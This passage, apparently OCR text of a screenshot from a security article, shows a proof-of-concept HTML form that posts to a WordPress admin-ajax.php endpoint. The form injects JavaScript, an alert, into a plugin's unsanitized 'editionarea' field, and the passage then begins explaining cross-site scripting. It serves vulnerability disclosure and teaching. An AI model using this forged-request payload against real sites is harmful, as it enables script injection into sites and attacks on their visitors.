
<form action="https://<BLOG>/wp-admin/admin-
ajax.php" method="POST">
<input type="hidden"
name="CP_ABC_post_edition" value=""/>
<input type="hidden" name="cfwpp_edit"
value="js"/>
<input type="hidden" name="editionarea"
value="alert('Cross Site Scripting!')"/>
</form>
</body>
The value of cfwpp_edit can be set to "js" or "css"
to cause mischief. The value isn't sanitized, so it's
easy to go outside the bounds of JavaScript if that
suits the attacker's purpose.
Cross-site scripting, or XSS, is a common
vulnerability in the software. It can happen